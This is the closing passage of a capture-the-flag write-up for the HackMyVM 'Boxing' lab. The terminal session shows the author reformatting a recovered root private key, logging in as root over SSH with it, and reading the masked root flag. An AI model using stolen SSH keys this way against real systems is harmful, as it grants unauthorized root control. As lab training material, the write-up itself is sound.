 This output is sorted in
This output is sorted in sublime-text Tool text editor
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
┌──(kali🔥kali)-[~/Downloads/HackMyVM/Boxing]
└─$ awk -F: '{ print $1 }' root_id_rsa > root
┌──(kali🔥kali)-[~/Downloads/HackMyVM/Boxing]
└─$ chmod 600 root
┌──(kali🔥kali)-[~/Downloads/HackMyVM/Boxing]
└─$ ssh root@boxing.hmv -i root
Linux boxing 6.1.0-17-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.69-1 (2023-12-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Feb 4 17:19:34 2024 from 192.168.0.30
root@boxing:~# whoami
root
root@boxing:~# id
uid=0(root) gid=0(root) groupes=0(root)
root@boxing:~# hostname
boxing
root@boxing:~# ls -al
total 36
drwx------ 5 root root 4096 4 févr. 2024 .
drwxr-xr-x 18 root root 4096 4 févr. 2024 ..
lrwxrwxrwx 1 root root 9 4 févr. 2024 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 4 févr. 2024 .bashrc
drwx------ 3 root root 4096 4 févr. 2024 .config
drwxr-xr-x 3 root root 4096 4 févr. 2024 .local
-rw-r--r-- 1 root root 161 4 févr. 2024 .profile
-rwx------ 1 root root 33 4 févr. 2024 root.txt
drwx------ 2 root root 4096 4 févr. 2024 .ssh
-rw-r--r-- 1 root root 55 26 juin 08:01 user_flag.log
root@boxing:~# cat root.txt
1*******************************
root@boxing:~# cat user_flag.log
File: /etc/resolv.conf.dhclient-new.22177 => IN_DELETE
root@boxing:~#
This machine was fun to solve !!
If you have any questions or suggestions, please leave a comment below. Thank You !


